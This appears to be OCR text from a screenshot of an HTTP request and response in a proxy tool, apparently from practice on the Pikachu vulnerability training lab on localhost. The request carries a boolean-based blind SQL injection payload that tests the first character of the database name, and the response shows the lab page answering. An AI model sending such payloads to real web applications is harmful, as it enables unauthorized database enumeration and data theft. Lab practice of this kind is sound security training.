 请求
美化 Raw Hex \n
1 GET /pikachu/vul/sqli/sqli_blind_b.php?name=
sidiot%27+and+ascii%28substr%28database%28%29%2C1%2C1%29%29%3D112+%23&submit=
%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika
sqli > 基于boolian的盲注
what's your username?
查询
your uid:25
your email is: